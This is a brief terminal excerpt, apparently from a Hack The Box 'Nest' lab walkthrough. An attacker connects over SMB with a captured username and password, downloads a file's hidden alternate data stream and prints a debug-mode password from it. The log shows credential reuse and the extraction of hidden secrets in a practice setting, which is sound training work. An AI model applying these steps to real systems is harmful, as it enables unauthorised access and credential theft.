 smb: \C.Smith\HQK Reporting\> get "Debug Mode Password.txt:Password"
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt:Password of size 15 as Debug
s/sec)
smb: \C.Smith\HQK Reporting\> ^Z
[2]+  Stopped                 smbclient -U 'C.Smith%xRxRxPANCAK3SxRxRx' \\\\nest\\Users
root@kali:~/htb/nest/loot/HKQ# l
'AD Integration Module'/  'Debug Mode Password.txt'*  'Debug Mode Password.txt:Password'
root@kali:~/htb/nest/loot/HKQ# cat Debug\ Mode\ Password.txt
root@kali:~/htb/nest/loot/HKQ# cat Debug\ Mode\ Password.txt:Password
WBQ201953D8w
root@kali:~/htb/nest/loot/HKQ#